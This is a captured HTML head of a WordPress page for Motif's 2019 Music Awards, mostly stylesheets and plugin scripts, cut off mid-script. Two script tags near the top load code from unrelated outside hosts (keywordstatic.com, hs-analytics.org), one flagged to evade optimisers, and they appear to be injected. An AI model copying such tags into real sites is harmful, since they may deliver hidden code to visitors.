

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/ma2019/?fbclid=IwAR0z_lECZlgQqFyU7UzN53conaqJ9ike_jKAM-FKgigXIFh_yR2yj_SCELg
body_size: 26167
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>2019 Music Awards &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; 2019 Music Awards Comments Feed" href="https://motifri.com/ma2019/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fma2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fma2019%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"930e0eea60","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/73422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/ma2019/" />
<link rel='shortlink' href='https://motifri.com/?p=73422' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '271ae35f05';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 